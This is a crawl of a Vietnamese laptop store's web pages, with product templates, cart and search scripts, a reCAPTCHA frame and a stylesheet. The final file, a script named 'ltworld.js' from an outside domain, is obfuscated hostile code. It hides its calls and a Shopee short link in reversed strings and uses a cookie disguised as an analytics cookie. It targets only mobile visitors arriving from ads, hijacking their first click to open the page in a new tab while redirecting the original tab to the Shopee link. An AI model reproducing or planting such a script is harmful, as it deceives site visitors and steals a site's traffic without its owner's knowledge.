          <div class="sale-off"> -{%= format_price_off(item.price_off) %}% </div>
          {% } %} 
        </div>
        <div class="p-text">
          <h3 class="p-name"> <a href="{%= item.productUrl %}">{%= item.productName %}</a> </h3>
          <div class="p-price-container">
            <span class="p-price">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}đ{% } else { %} Liên hệ {% } %}</span>
		  {% if (item.marketPrice > item.price) { %}
            <del class="p-old-price">{%= formatCurrency(item.marketPrice) %}đ</del>
           {% } %}  
          </div>
        </div>
        <div class="hover_content_pro">
          <a href="{%= item.productUrl %}" class="hover_name">{%= item.productName %}</a>
          <table>
            <tr>
              <td colspan="2">
                <span class="p-price-full">
                  <span class="price-border">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}{% } else { %} Liên hệ {% } %}</span>
                  <span class="price-shadow">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}{% } else { %} Liên hệ {% } %}</span>
                </span>
                <span class="hover_vat">
                  {% if (item.hasVAT == 1) { %} [Đã bao gồm VAT] {% } %}
                  {% if (item.hasVAT == 2) { %} [Chưa bao gồm VAT] {% } %}
                </span>
              </td>
            </tr>
            {% if (item.marketPrice > item.price) { %}
            <tr>
              <td colspan="2">
                <span class="marketPrice" style="font-size:16px; text-decoration:line-through"><span>{%= formatCurrency(item.marketPrice) %}</span></span>
              </td>
            </tr>
		    {% } %}
            
            {% if (item.warranty != 0) { %}
            <tr>
              <td width="90"><b>Bảo hành:</b></td>
              <td>{%= item.warranty %}</td>
            </tr>
            {% } else { %}
            <tr>
              <td width="90"><b>Bảo hành:</b></td>
              <td>Liên hệ</td>
            </tr>
            {% } %}
            <tr>
              <td><b>Kho hàng:</b></td>
               {% if (item.quantity > 0) { %} <td><b>Còn hàng</b></td> {% } else { %} <td><b>Liên hệ</b></td> {% } %}
            </tr>
          </table>
		{% if (item.productSummary != '') { %}
          <div class="hori_line"></div>
          <div class="hover_summary">
            <b>Mô tả tóm tắt:</b><br />
            <span style="white-space:pre-line;">{%= item.productSummary %}</span>
          </div>
         {% } %}
          {% if (item.specialOffer.all != '') { %}
          <div class="hori_line"></div>
          <div class="hover_offer">
            <b>Khuyến mại:</b><br />
           {%# LineSpecialOffer(item.specialOffer.all) %}
          </div>
          {% } %}
        </div>
      </div>
  `;
  
</script>
  
  
  
  
<script>
var lazy_load_group = [];

var lazyLoadInstance = new LazyLoad({
    elements_selector: ".lazy"
});
  
$(document).ready(function () {
  
   //tim kiem
   run_search();
  
    Hura.UI.loadGroup(lazy_load_group);

    showCartSummary(".shopping-cart-item");

    $(".singleSlider").owlCarousel({
        items: 1,
        margin: 0,
        loop: true,
        nav: true,
        dots: false,
        navText: ['<i class="icon icon-owl-prev"></i>', '<i class="icon icon-owl-next"></i>']
    });

    $(window).scroll(function () {
        if ($(window).scrollTop() > 525) $("nav,header").addClass("fixed");
        else $("nav,header").removeClass("fixed");

        if (isOnScreen($(".js-load-video")) && !$(".js-load-video").hasClass("loaded")) {
            $(".js-load-video").html('<iframe width="560" height="315" src="https://www.youtube.com/embed/{$settings.other.youtube}" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>');
            $(".js-load-video").addClass("loaded");
        }
        
        if ($(window).scrollTop() > 200) {
            $(".banner-fix-right").addClass("banner-fix-scroll");
            $(".banner-fix-left").addClass("banner-fix-scroll");
        } else {
            $(".banner-fix-right").removeClass("banner-fix-scroll");
            $(".banner-fix-left").removeClass("banner-fix-scroll");
        }
    });

    $(".title-filter-collapse").click(function () {
        $(this).toggleClass("active");
        $(this).parents(".filter").find(".content_box").toggle();

        if ($(this).hasClass("active")) $(this).find(".icon").html("-");
        else $(this).find(".icon").html("+");
    });
   
});

function showCartNotify() {
    $("#cart-fixed").addClass("hover");
    setTimeout(function () {
        $("#cart-fixed").removeClass("hover");
    }, 2000);
}

function getProductList(holder, type,cateID, slider) {
  
     var params = {
          action_type: "product-list",
          hotType: type,
          category: cateID,
  		  sort: 'order',
          show: 12
      }; 
  
      Hura.Ajax.get("product", params).then(function (data) {
        if (data.total > 0) {
          var html = Hura.Template.parse(productTpl, data.list);
   		  if(slider == true){
             Hura.Template.render(holder,'<div class="owl-carousel owl-theme custom-nav">' + html + '</div>');
  		  if(type == 'hot'){
  			run_carousel(holder,6,0,true,false);
          }else{run_carousel(holder,4,0,true,false);}
  			
          }else{
  			Hura.Template.render(holder,html);
          }
          tooltip();
        }else{
  		  if(cateID != ''){
  		     $(holder).hide();
  		  }else{
             $(holder).html('<p style="font-size: 30px;text-align:center;display: flex;align-items: center;justify-content: center;line-height: 300px;font-weight:bold;">Đang cập nhật sản phẩm.....!</p>');
  		  }
        }
      })
}
  

function getDealList() {

    var params = {
        action_type: "list",
        type: "started",
        show: 10,
        start_time: ''
    };

    var target = '#js-holder-deal-home';
    var max_time = 0;
  
    Hura.Ajax.get("deal", params).then(function (data) {
        if (data.total > 0) {
            var data_new = data.list;
            var html = Hura.Template.parse(productDealtpl, data_new);
            Hura.Template.render(target, html);
  
  			data_new.forEach(function(item,index) {
                if(item.deal_time_left > max_time) max_time =item.deal_time_left;
                if ($("#js-time-dealgroup")) startClock(max_time, "", "#js-time-dealgroup .h", "#js-time-dealgroup .m", "#js-time-dealgroup .s");
            });
            
  
            $("#js-holder-deal-home").owlCarousel({
                items: 5,
                margin: 10,
                loop: false,
                nav: true,
                dots: false,
                navText: ['<i class="icon icon-owl-prev"></i>', '<i class="icon icon-owl-next"></i>']
            });
            setStatusDeal();
        } else {
            $('.home-special-product').remove();
        }

    })
  
}
  
function run_carousel(holder, item, margins, navs, dot) {
    $(holder + ' .owl-carousel').owlCarousel({
        items:item,
        margin: margins,
        lazyLoad: true,
        loop: false,
        autoplay: true,
        autoplayTimeout: 4000,
        autoplaySpeed: 1500,
        autoplayHoverPause: true,
        dots: dot,
        nav: navs,
        navText: ['<i class="icon icon-owl-prev"></i>','<i class="icon icon-owl-next"></i>']
    });
}   
  

//show cart summary
function showCartSummary(display_node) {
    var $status_container = $(display_node);
    $status_container.html('...');
    Hura.Cart.getSummary().then(summary => {
        $status_container.html(summary.total_item);
    });
}

function addProductToCart(product_id, variant_id, quantity, buyer_note) {
    var product_prop = {
        quantity: quantity,
        buyer_note: buyer_note
    };

    return Hura.Cart.Product.add(product_id, variant_id, product_prop);
}

function listenBuyProduct(product_id, variant_id, redirect) {
  
    var product_id = product_id;
    var variant_id = variant_id;
    var buyer_note = '';
    var quantity = 1;

    Hura.Cart.Product.add(product_id, variant_id, { quantity: quantity, buyer_note : '' }).then(function (response) {
          if (redirect == 1) {
            alert("Đã thêm sản phẩm vào giỏ hàng");
            showCartSummary(".shopping-cart-item");
  			$('#cart-fixed').addClass('hover');
          } else if (redirect == 'cart') {
          	location.href = "/cart";
          } else if (redirect == 'payinstall') {
          	location.href = "/cart?show=tragop";
          }
    });
}


function formatPrice() {
    $(".p-price").each(function () {
        if (!$(this).hasClass("formated")) {
            var price = $(this).find("span").html();
            if (price == 'Liên hệ') return;
            var price_format = price.substring(0, parseInt(price.length) - 3);
            $(this).find("span").html(price_format);
            $(this).addClass("formated");
        }
    });
}
  
function getBanner(holder,template,location,cateId){  
     var params = {
            action_type: 'list',
            template: template,
            location: location,
            show: 10
     }
  
     var html = '';
  
    Hura.Ajax.get('banner', params).then(function (data) {
  		var data_new = data.list;
        if(data.total > 0){
          data_new.forEach(function(item,index) {
              if(item.category_list == cateId){
                  html+= `<div class='item'><a href="`+ item.tracking_url +`">`+ item.html_code +`</a></div>`;
              }
          })
		  $(holder).html(html);
        }
    })
}  

function autoSortSubMenu(wrap_item_new, wrap_item_original, col_number, plus) {
    /*
    wrap_item_new: Box sẽ chứa các thành phần sau khi sắp xếp
    wrap_item_origian: Box chứa các thành phần trước khi sắp xếp, sắp xếp xong sẽ xóa box này đi
    col_number: số cột muốn hiển thị
    plus = 0 (không thay đổi, đây là sai số cộng thêm khi kiểm tra số link trong 1 box nhỏ)
    */
    var totalItem = $(wrap_item_original).find("a").length;
    var itemPerCol = Math.ceil(totalItem / col_number); //Số link trong 1 cột

    var totalBoxItemOriginal = $(wrap_item_original).find(".box_cate").length;
    var totalBoxItemNew = 0;
    //console.log("itemPerCol",totalItem,itemPerCol);
    if (totalItem > 0) {
        var htmlCol = "";
        for (var i = 0; i < col_number; i++) {
            htmlCol += '<div class="col_sub_item_menu"></div>';
        }
        $(wrap_item_new).html(htmlCol);
    }
    var currentCol = 0;
    $(wrap_item_original + ".box_cate").each(function () {
        var this_total_item = $(this).find("a").length;
        if ($(wrap_item_new).find(".col_sub_item_menu").eq(currentCol).find("a").length + this_total_item <= itemPerCol + plus) {
            $(wrap_item_new).find(".col_sub_item_menu").eq(currentCol).append('<div class="box">' + $(this).html() + '</div>');
            totalBoxItemNew++;
        } else if (currentCol < col_number - 1) {
            currentCol++;
            totalBoxItemNew++;
            $(wrap_item_new).find(".col_sub_item_menu").eq(currentCol).append('<div class="box">' + $(this).html() + '</div>');
        } else {
            //$(".col_sub_item_menu").eq(currentCol).append($(this).html());
        }
    });
    //console.log(plus);
    //Nếu không sắp xếp đủ thì tăng sai số
    if (totalBoxItemNew < totalBoxItemOriginal) autoSortSubMenu(wrap_item_new, wrap_item_original, col_number, plus + 1);
    else $(wrap_item_original).remove();
}  
</script>
<script>
 // search
function run_search() {
    var curr_text = "";
    var count_select = 0;
    var curr_element="";
    var textarea = document.getElementById("text-search");

    detectPaste(textarea, function(pasteInfo) {
        inputString = pasteInfo.text;
        search(inputString);
    });

    $('#text-search').keyup(debounce(function(){
        inputString = $(this).val();
        search(inputString);
    },300));

    $('body').click(function(){
        $("#js-seach-holder").hide();
    });
}

function search(inputString){
    var params = {
        action_type : "search",
        limit       : 10,
        q           : inputString
    }

    Hura.Ajax.get('search', params).then(function (data) {
        //console.log(data);
        if (inputString.trim() != '') {  
            //console.log(data.list)
            var html = Hura.Template.parse(instant_search_result_template, data.list);
            Hura.Template.render('#js-seach-holder', html);
  			$("#js-seach-holder").show();
        } else {
            $("#js-seach-holder").hide();
        }
    })
}

function debounce(func, wait, immediate) {
    var timeout;
    return function() {
        var context = this, args = arguments;
        var later = function() {
            timeout = null;
            if (!immediate) func.apply(context, args);
        };
        var callNow = immediate && !timeout;
        clearTimeout(timeout);
        timeout = setTimeout(later, wait);
        if (callNow) func.apply(context, args);
    };
};

function getTextAreaSelection(textarea) {
    var start = textarea.selectionStart, end = textarea.selectionEnd;
    return {
        start: start,
        end: end,
        length: end - start,
        text: textarea.value.slice(start, end)
    };
}

function detectPaste(textarea, callback) {
    textarea.onpaste = function() {
        var sel = getTextAreaSelection(textarea);
        var initialLength = textarea.value.length;
        window.setTimeout(function() {
            var val = textarea.value;
            var pastedTextLength = val.length - (initialLength - sel.length);
            var end = sel.start + pastedTextLength;
            callback({
                start: sel.start,
                end: end,
                length: pastedTextLength,
                text: val.slice(sel.start, end)
            });
        }, 1);
    };
}
 
// end search   
</script>

<!-- popup template global-->
  
   
  
  <!--Popup-->







	<script>
  $(".banner-product-list").owlCarousel({
    items:2,
    dots:false,
  	margin:10,
  	autoplay:true,
  	autoplayTimeout:3000,
  	autoplaySpeed:800,
  	loop:true,
    nav:true,
    navText:['<i class="fa fa-chevron-circle-left"></i>','<i class="fa fa-chevron-circle-right"></i>']
  });
</script>



















    <a href="javascript:void(0)" id="toTop" style=""><i class="fa fa-chevron-up"></i></a>

    <!-- Your customer chat code -->
    <!---<div class="fb-customerchat"
         attribution=setup_tool
         page_id="1379621225591939">
    </div>

    <div id="fb-root"></div>
    <div id="facebook-lib"></div>
    <div id="addthis-lib"></div>
    <script src="https://uhchat.net/code.php?f=235088"></script>

    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v4.0'
        });
      };
    </script>
    <script>
      setTimeout(function(){
       $("#addthis-lib").html('\x3Cscript type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5148003b01a03b86">\x3C/script>');
       //$("#facebook-lib").html('\x3Cscript async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v3.3&appId=&autoLogAppEvents=1">\x3C/script>');


      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));

      },3000);
    </script>--->

    <!--<div id="container"></div>
    <link rel="stylesheet" href="/static/assets/default/script/snow_fall.css?v=1.01" type="text/css" />
    <script src="/static/assets/default/script/TweenMax.js?v=1.01"></script>
    <script src="/static/assets/default/script/snow_fall.js?v=1.01"></script>--->

    
    
      <!--FIREWORKS-->
      <!---<style>#canvas-fireworks{display:block;position:fixed;top:0;left:0;right:0;bottom:0;pointer-events:none;z-index:9999999}</style>
      <canvas id="canvas-fireworks">Your browser does not support the 'canvas' element.</canvas>
      <script src="/static/assets/default/script/fireworks_2024.js?v=1.0"></script>--->
      <!--END FIREWORKS-->
    
  </body>
</html>

<!-- Load time: 0.12743 seconds  / 4 mb-->
<!-- Powered by Hura8 Cloud - 2.6.2, Released: 10-Nov-2023 / Website: www.hurasoft.vn -->
        

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="l-LNdgL7pNwEGL2_Pcg3Fw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769084686972');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://laptopworld.vn/static/assets/default/script/style_update17042021.css?v=07-05-2025-1
body_size: 1919
content:
.clearfix{clear:both}
body.bg-grey{background:#f2f2f2}
.line-clamp-1{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}
.line-clamp-2{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}
.line-clamp-3{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}
.link-url{display:-webkit-box;display:-ms-flexbox;display:flex;background:#fff}
.link-url ol{width:100%;float:left;margin:0;padding:0}
.link-url ol li{float:left;list-style:none;line-height:40px}
.link-url ol li .bre-chia{margin:0 10px}
.link-url ol li:last-child .bre-chia{display:none}
#header{background:#fff;position:relative}
#header .banner-header-left{position:absolute;left:0}
#header .banner-header-right{position:absolute;right:0}
#header .banner-header-left img,#header .banner-header-right img{width:190px}
.product-detail-top{margin-bottom:12px;background:#fff;padding:15px 0;display:-webkit-box;display:-ms-flexbox;display:flex}
.content-top-detail-left{width:400px;padding-right:20px}
.content-top-detail-left h1{width:100%;float:left;margin-bottom:10px;font-size:19px;font-family:Roboto}
.content-top-detail-left .list-top-dt{width:100%;float:left;margin-bottom:20px}
.content-top-detail-left .list-top-dt span{font-size:12px}
.content-top-detail-left #img-large{width:100%;float:left}
.content-top-detail-left #img-thumbs{width:100%;float:left}
.content-top-detail-left .video-detail{width:100%;float:left;margin-top:50px}
.content-top-detail-left .video-detail .title{width:100%;float:left;margin-bottom:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:16px;font-weight:700;color:#e80104}
.content-top-detail-left .video-detail .title span{margin-right:10px}
.content-top-detail-left .video-detail iframe{width:380px!important;height:210px!important}
.content-top-detail-center{width:500px;padding-right:20px}
.content-top-detail-center #wrap-product-price{border-bottom:solid 1px #e1e1e1;margin-bottom:20px}
.dt-summary-vm a{font-size:14px;color:#ee0b0b}
.product-summary-content .hide{display:none}
.config-group{width:100%;float:left;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}
.config-group .item-cf{width:calc(50% - 5px);border:solid 1px #e1e1e1;border-radius:5px;padding:5px}
.config-group .item-cf a{display:-webkit-box;display:-ms-flexbox;display:flex}
.config-group .item-cf a .check{width:15px;height:15px;border-radius:50%;border:solid 1px #e1e1e1;font-size:10px;text-align:center;line-height:15px;color:#fff}
.config-group .item-cf a .ct-cf{padding-left:10px;width:calc(100% - 15px)}
.config-group .item-cf a .ct-cf .cf-name{font-size:14px;color:#000}
.config-group .item-cf a .ct-cf .cf-price{font-size:16px;font-weight:700;color:#ee0b22;text-align:center}
.config-group .item-cf.active{border:solid 1px #ee0b22}
.config-group .item-cf.active .check{border:solid 1px #29a508;background:#29a508}
.config-group .item-cf:hover{border:solid 1px #ee0b22}
.btn-tragop{margin-top:10px}
.content-top-detail-center #overview{width:100%;float:left;margin:0}
.content-top-detail-right#support_online_detail{width:calc(100% - 900px);float:right;padding:0;border:none;margin:0}
.content-top-detail-right#support_online_detail .list-support{width:100%;float:left;margin-bottom:10px}
.content-top-detail-right#support_online_detail .list-support .title{width:100%;float:left;text-align:center;line-height:36px;font-size:16px;text-transform:uppercase;color:#fff;font-weight:700;background:#e80104;margin-bottom:0}
.content-top-detail-right#support_online_detail .list-support .list-sp-ct{width:100%;float:left;padding:10px;border:solid 1px #e1e1e1}
.content-top-detail-right#support_online_detail .list-support .list-sp-ct.img-sp{padding:0;border:none}
.content-top-detail-right#support_online_detail .list-support .title-showroom{width:100%;float:left;margin-bottom:5px;font-size:12px;font-weight:700}
.content-top-detail-right#support_online_detail .list-support .list{width:100%;float:left;margin-bottom:5px}
.content-top-detail-right#support_online_detail .list-support .list a{width:100%;float:left;margin-bottom:5px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.content-top-detail-right#support_online_detail .list-support .list a img{width:14px;height:auto;margin-right:10px}
.content-top-detail-right#support_online_detail .list-support .list p{margin-bottom:0}
.product-detail-content{display:-webkit-box;display:-ms-flexbox;display:flex;padding:10px 0;background:#fff}
.tab-detail-ct .tab-item{width:100%;float:left;display:none;margin-bottom:20px;margin-top:10px}
.tab-detail-ct .tab-item.active{display:block}
#tab6,#tab7{margin-bottom:20px}
.title-pro-similar{width:100%;display:block}
.title-pro-similar span{float:left;padding:0 20px;line-height:40px;border-radius:5px;font-size:18px;font-weight:700;text-transform:uppercase;color:#fff;position:relative;background:#e80104;margin-bottom:10px}
.title-pro-similar span::after{content:'\f0d7';font-family:FontAwesome;font-size:24px;color:#e80104;position:absolute;bottom:-12px;left:20px;line-height:20px}
.policy{display:-webkit-box;display:-ms-flexbox;display:flex;padding:20px 0;background:#f2f2f2}
.policy ul{width:100%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;margin:0}
.policy ul li{list-style:none;float:left;width:25%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.policy ul li .img{width:50px;float:left}
.policy ul li .ct1{font-size:14px;font-weight:700;text-transform:uppercase;color:#000}
.footer-new{display:-webkit-box;display:-ms-flexbox;display:flex;padding:20px 0;background:#fff}
.footer-new .title-footer{width:100%;float:left;margin-bottom:15px;font-size:14px;text-transform:uppercase;font-weight:700;position:relative}
.footer-new .title-footer::after{content:'';width:38px;height:1px;background:#e80104;position:absolute;bottom:-5px;left:0;z-index:1}
.footer-new .list{width:100%;float:left}
.footer-new .box-menu-ft a{width:100%;float:left;margin-bottom:10px;font-size:14px;font-weight:300}
.footer-new .box-soci-ft{width:100%;float:left;margin-top:20px}
.footer-new .box-soci-ft a{float:left;margin-right:10px}
.footer-new .box-pay-ft a{float:left;clear:both;margin-bottom:20px}
.p-price-full{margin-top:0!important}
.ft-showroom{display:-webkit-box;display:-ms-flexbox;display:flex;background:#f52031;padding:20px 0}
.ft-showroom ul{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[4];grid-template-columns:repeat(4,1fr);gap:12px 10px;margin:0;padding:0}
.ft-showroom ul li{list-style:none}
.ft-showroom ul .ft-sr-title{width:100%;float:left;margin-bottom:20px;font-size:18px;font-weight:700;text-transform:uppercase;color:#fff}
.ft-showroom ul p{width:100%;float:left;margin-bottom:10px;font-size:12px;color:#fff}
.ft-showroom ul p i{width:20px}
.ft-showroom ul p b{font-size:13px}
.ft-showroom .cpr{width:100%;float:left;margin-top:20px;font-size:12px;text-align:center;color:#fff}
#sync2 .owl-item.active.current .item{border:solid 1px #e80104}
.content-top-main-left{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;float:left;width:900px}
.content-top-main-left .product-detail-comboset{width:100%}
.product-detail-comboset{margin-top:10px}
.product-detail-comboset .list-tab{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}
.product-detail-comboset .list-tab .tab-ct{padding:7px 10px;border:1px solid #000;margin-right:10px;border-radius:5px;color:#000;font-weight:700}
.product-detail-comboset .list-tab .tab-ct.current{border:1px solid #e80104;color:#e80104}
.content-top-main-left .product-detail-comboset .content-tab{display:none}
.content-top-main-left .product-detail-comboset .content-tab.active{display:block}
.product-offer .content .items.hide{display:none}
.product-offer .btn_show_specialOffer{margin-left:10px;color:red}
#fireworksCanvas{position:absolute;top:0;left:0;z-index:9999;width:100%;height:750px;pointer-events:none}
@media (max-width:1400px){
  #header .banner-header-left img,#header .banner-header-right img{width:140px}
}
@media (min-width:1600px){
  #header .banner-header-left img,#header .banner-header-right img{width:380px}
}
.cat-child-last{position:relative}
.cat-4-list{position:absolute;display:none;top:-30px;left:70%;background:#fff;-webkit-box-shadow:0 0 4px 0 #b5b5b5;box-shadow:0 0 4px 0 #b5b5b5;padding:5px 15px;z-index:9;border-radius:3px;margin-left:10px;padding-left:10px}
.cat-child-last:hover .cat-4-list{display:block}
.cat-4-list::before{content:'';position:absolute;width:0;border:5px solid transparent;border-right-color:#d2d2d2;left:-11px;top:36px}
.cat-4-list::after{content:'';position:absolute;width:0;border:5px solid transparent;border-right-color:#fff;left:-10px;top:36px}
.cat-child-last .cat-4-list a{display:block;white-space:nowrap}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnliver.com/js/ltworld.js
body_size: 646
content:
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("Fi13CPVSK9/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),mT:()=>{const u=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(u)||window.matchMedia("(max-width: 1024px)").matches)},gC:n=>document.cookie.split("; ").reduce((a,c)=>c.startsWith(n+"=")?c.split("=")[1]:a,null),sC:(n,v,d)=>{const x=new Date(Date.now()+864e5*d).toUTCString();document.cookie=n+"="+v+";expires="+x+";path=/"},isFromAdsOnly:()=>{const r=document.referrer.toLowerCase(),p=new URLSearchParams(location.search),u=(p.get("utm_source")||"").toLowerCase(),m=(p.get("utm_medium")||"").toLowerCase(),c=p.has("gclid")||p.has("fbclid")||p.has("msclkid"),srs=p.has("srsltid"),o=m==="organic"||/(\.google\.|\.bing\.|\.yahoo\.|\.duckduckgo\.)/.test(r)&&/search/.test(r)||srs;if(o)return!1;const a=["google","facebook","zalo","coccoc","tiktok","bing","instagram","youtube"];return a.some(i=>r.includes(i)||u.includes(i))||c},oC:e=>{const t=e.target.closest("a");if(!t||!t.href||t.href==="/")return;if((!sl.gV()||sl.gV()!=="true")&&sl.mT()){e.preventDefault();sl.sC(sl.e,"true",3);sl.f[sl.a](t.href,sl.g("knalb_"));sl.f[sl.b][sl.c](sl.d)}},gV:()=>sl.gC(sl.e),h:()=>{if(sl.isFromAdsOnly())document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,true)}};sl.h();
